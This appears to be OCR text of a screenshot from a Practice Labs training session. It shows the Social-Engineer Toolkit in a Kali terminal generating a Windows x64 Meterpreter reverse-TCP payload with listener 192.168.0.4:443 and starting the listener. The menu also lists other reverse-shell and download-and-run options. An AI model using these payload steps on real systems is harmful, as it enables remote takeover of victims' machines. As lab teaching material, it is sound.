 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42luowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:00 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.4
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/
.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
$_